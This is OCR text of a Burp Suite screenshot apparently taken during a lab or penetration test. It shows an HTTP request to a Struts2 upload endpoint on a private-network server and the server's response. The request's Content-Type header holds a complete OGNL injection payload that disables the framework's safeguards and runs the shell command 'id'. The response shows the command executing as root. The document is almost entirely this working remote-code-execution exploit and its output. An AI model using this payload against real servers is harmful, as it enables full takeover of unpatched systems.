 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 284
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess
?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.contain
er']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#o
gnlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#cont
ext.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').
toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cm
d})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ro
s=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache
.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}.multipart/form-d
ata;
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/doUpload.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=1ea070wmziv42u6xo96wiw85o
14 Connection: close
15
16 ------WebKitFormBoundaryNyIvaAJPtJRX2LhQ
17 Content-Disposition: form-data; name="upload"; filename=""
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Nov 2022 07:37:21 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups=0(root)
7
? Search... 0 matches
INSPECTOR
Done 147 bytes | 228 millis